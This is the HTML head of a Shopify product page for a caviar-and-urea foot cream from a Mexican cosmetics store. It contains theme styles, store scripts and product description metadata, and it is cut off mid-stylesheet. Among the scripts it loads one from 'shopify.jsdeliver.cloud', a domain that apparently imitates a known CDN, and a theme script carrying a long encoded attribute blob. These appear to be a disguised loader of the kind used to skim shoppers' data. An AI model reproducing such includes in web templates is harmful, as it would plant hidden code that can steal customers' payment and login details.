

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cristinarodriguez.com.mx/products/crema-para-pies-orquidea-caviar
body_size: 57017
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cristinarodriguez.com.mx/products/crema-para-pies-orquidea-caviar">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="bFUmjo5HkGYKoyaXhKt+TohAzB0WxXr2OyDlgjYYTRob9TpklDIjCvS7Vr9R3LdvkF8/ILyxOFOx8758BhzD4Eqr7p5wRowsMxcjA4cXlQxZyCmf348KKcrPjMBkk50vZSW8VUBZTCFwihPoB2qtbDGx6KlhjJCRYsl0+ZfbA62D2AVjWSD6ZGKryiKi0mY4a9jI3gPR9nlL1ZIXLQqa3QQsdJaFCNgAvNHj1ns5LKUTvplPdebr2AVNeu/BQch9VbEI11QW4s6QhDoWhBIgB07P6vxiB3DRqfHYv60Uxhgfl2bG+UGP9bN6ooCtlY/dXBQou6JdrG11FKAAwcWSzN9uAo995Dc+umxKxEA+kNGXeIn2COPKcA4OPUA9iKzTamdUNv44A64Zbo+0Exl2zwU4hlIqYLZeETCJP9rAj+o="></script>
    <script src="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/secondary.js?v=176493633728047177611738192397" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Crema para Pies con Caviar, Urea &amp; Manteca de Karité
 &ndash; Cristina Rodríguez</title>

    
      <meta name="description" content="La crema para pies contiene dentro de su formulación nuestro exclusivo ingrediente activo Complejo Peptídico ICRP ®, que nutre y fortalece la piel, facilitando los procesos metabólicos celulares, ayudando a la recuperación de la piel dañada por agentes externos agresivos, contribuyendo a que la piel se vea fresca y luminosa. Elaborada con péptidos biológicamente activos, urea, extracto de orquídea, extracto de caviar, manteca de karité, aceite de almendras, lanolina, pantenol, extracto de caléndula, extracto de sábila. Es una crema formulada para ayudar a hidratar y suavizar tus pies, calma y mejora la textura de la piel generando una sensación de alivio.">
    

    

<meta property="og:site_name" content="Cristina Rodríguez">
<meta property="og:url" content="https://cristinarodriguez.com.mx/products/crema-para-pies-orquidea-caviar">
<meta property="og:title" content="Crema para Pies con Caviar, Urea &amp; Manteca de Karité">
<meta property="og:type" content="product">
<meta property="og:description" content="La crema para pies contiene dentro de su formulación nuestro exclusivo ingrediente activo Complejo Peptídico ICRP ®, que nutre y fortalece la piel, facilitando los procesos metabólicos celulares, ayudando a la recuperación de la piel dañada por agentes externos agresivos, contribuyendo a que la piel se vea fresca y luminosa. Elaborada con péptidos biológicamente activos, urea, extracto de orquídea, extracto de caviar, manteca de karité, aceite de almendras, lanolina, pantenol, extracto de caléndula, extracto de sábila. Es una crema formulada para ayudar a hidratar y suavizar tus pies, calma y mejora la textura de la piel generando una sensación de alivio."><meta property="og:image" content="http://cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524">
  <meta property="og:image:secure_url" content="https://cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="220.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Crema para Pies con Caviar, Urea &amp; Manteca de Karité">
<meta name="twitter:description" content="La crema para pies contiene dentro de su formulación nuestro exclusivo ingrediente activo Complejo Peptídico ICRP ®, que nutre y fortalece la piel, facilitando los procesos metabólicos celulares, ayudando a la recuperación de la piel dañada por agentes externos agresivos, contribuyendo a que la piel se vea fresca y luminosa. Elaborada con péptidos biológicamente activos, urea, extracto de orquídea, extracto de caviar, manteca de karité, aceite de almendras, lanolina, pantenol, extracto de caléndula, extracto de sábila. Es una crema formulada para ayudar a hidratar y suavizar tus pies, calma y mejora la textura de la piel generando una sensación de alivio.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="69mva1bnb9lj4jq1xosqbzst42ovf6">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55949164741/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://cristinarodriguez.com.mx/products/crema-para-pies-orquidea-caviar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d6d79de9c1cf50da147610f7c63a66c7","betas":["rich-media-storefront-analytics"],"domain":"cristinarodriguez.com.mx","predictiveSearch":true,"shopId":55949164741,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "longeveden.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-pro","id":143782576325,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cristinarodriguez.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cristinarodriguez.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//cristinarodriguez.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//cristinarodriguez.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//cristinarodriguez.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//cristinarodriguez.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//cristinarodriguez.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/fbc7ed2a3fce7f7c61800b008\/8d156cd5a48dc0c0ee606fef4.js?shop=longeveden.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=longeveden.myshopify.com\u0026shop=longeveden.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=longeveden.myshopify.com\u0026shop=longeveden.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=longeveden.myshopify.com","https:\/\/loox.io\/widget\/T2MxzfJA56\/loox.1743630755908.js?shop=longeveden.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55949164741,"offset":-21600,"reqid":"96a35da0-71a5-46fc-8346-397e51b746ab-1769238098","pageurl":"cristinarodriguez.com.mx\/products\/crema-para-pies-orquidea-caviar","u":"245a198bf77c","p":"product","rtyp":"product","rid":7231074369733};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cristinarodriguez.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cristinarodriguez.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cristinarodriguez.com.mx/cdn/shop/t/9/compiled_assets/scripts.js?v=4051"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 234, 235, 239;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 145, 239;
        --color-base-accent-1: 50, 145, 239;
        --color-base-accent-2: 50, 145, 239;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #eaebef;
        --gradient-base-accent-1: #3291ef;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(93, 100, 77, 1) 14%, rgba(126, 137, 99, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/base.css?v=5283702335686849421738192397" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//cristinarodriguez.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821738192397"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns{max-width: 1200px;}.ecom-column>div.core__column--wrapper{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-colors-primary:#ffffff;--ecom-global-colors-secondary:#ffffff;--ecom-global-colors-text:#000000;--ecom-global-colors-accent:#424242;--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-font-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;--ecom-global-typography-primary-font-family:Playfair Display;--ecom-global-typography-secondary-font-family:Playfair Display;--ecom-global-typography-text-font-family:Playfair Display;--ecom-global-typography-accent-font-family:Playfair Display;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><style id="ecom-custom-css"></style><script id="ecom-custom-js" async></script><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast 